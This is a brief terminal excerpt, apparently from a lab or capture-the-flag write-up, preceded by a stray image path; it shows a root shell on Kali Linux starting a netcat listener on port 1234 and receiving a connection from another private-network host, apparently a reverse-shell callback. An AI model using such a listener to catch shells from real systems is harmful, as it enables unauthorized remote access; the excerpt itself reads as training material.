 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.95.206: inverse host lookup failed: Unknown host
connect to [192.168.95.230] from (UNKNOWN) [192.168.95.206] 41706